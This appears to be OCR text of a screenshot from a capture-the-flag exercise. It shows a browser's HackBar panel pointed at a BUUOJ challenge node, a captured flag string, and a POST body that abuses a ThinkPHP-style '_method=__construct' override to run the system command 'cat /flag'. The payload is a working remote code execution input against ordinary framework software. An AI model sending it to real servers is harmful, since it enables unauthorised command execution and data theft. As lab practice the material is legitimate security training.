 flag{3dcae41a-b87d-4a87-92ed-3d386afa26c3}
China
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://27db2593-ab54-41f9-aa6b-12a010909f11.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag